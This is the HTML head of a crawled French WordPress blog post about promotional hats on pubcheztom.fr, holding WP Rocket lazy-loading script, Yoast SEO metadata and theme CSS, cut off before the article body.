

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/
body_size: 24896
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les chapeaux publicitaires pour une meilleure visibilité - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les chapeaux publicitaires pour une meilleure visibilité - Pubcheztom.fr" />
	<meta property="og:description" content="Indémodable et de plus en plus moderne, le chapeau publicitaire fait partie des objets publicitaires les plus appréciés de nos jours. Il devient de plus en plus courant de trouver des casquettes, des chapeaux ou des bonnets personnalisés sur le podium des plus grandes marques. Et pour cause, il s’agit d’un élément très efficace dans [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2019-06-14T10:40:28+00:00" />
	<meta property="article:modified_time" content="2023-03-17T07:12:57+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tahi2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="tahi2" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/"},"author":{"name":"tahi2","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767"},"headline":"Les chapeaux publicitaires pour une meilleure visibilité","datePublished":"2019-06-14T10:40:28+00:00","dateModified":"2023-03-17T07:12:57+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/"},"wordCount":750,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5.jpg","articleSection":["Communication"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/","url":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/","name":"Les chapeaux publicitaires pour une meilleure visibilité - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5.jpg","datePublished":"2019-06-14T10:40:28+00:00","dateModified":"2023-03-17T07:12:57+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Les chapeaux publicitaires pour une meilleure visibilité"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767","name":"tahi2","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","caption":"tahi2"},"url":"https://www.pubcheztom.fr/author/tahi2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Les chapeaux publicitaires pour une meilleure visibilité Flux des commentaires" href="https://www.pubcheztom.fr/1772/les-chapeaux-publicitaires-pour-une-meilleure-visibilite/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F1772%2Fles-chapeaux-publicitaires-pour-une-meilleure-visibilite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F1772%2Fles-chapeaux-publicitaires-pour-une-meilleure-visibilite%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
